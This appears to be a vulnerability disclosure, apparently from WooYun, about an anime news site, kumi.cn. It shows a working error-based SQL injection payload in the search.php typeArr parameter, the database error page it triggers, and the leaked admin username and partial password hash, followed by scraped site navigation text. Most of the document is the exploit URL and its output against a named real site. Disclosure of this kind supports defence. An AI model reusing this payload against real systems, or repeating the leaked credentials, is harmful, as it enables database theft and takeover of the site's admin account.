 ,酷米动漫资讯频道zixun.kumi.cn
zixun.kumi.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),conca
site:kumi.cn
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|kumi|171469e80d32c0559f88' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `kumi_archives` arc left join
`kumi_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from
`kumi_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by
arc.sortrank desc limit 0,10
kumi 首页 动画 游戏 图库 学堂 论坛 商城 米亚大陆 HOT 历史记录
资讯首页 国内 日韩 欧美 业界 周边 导视
酷米资讯 动画 | 漫画 | 游戏 | 手办 | 展会 | 剧场版 | 动画电影 | OVA | 新番 | 真人
为您找到“ as ”的相关信息
共0页/0条记录
动画导视 ANIME GUIDE
国内电视台
每周动画播报
日本动画
新番情报
www.wooyun.org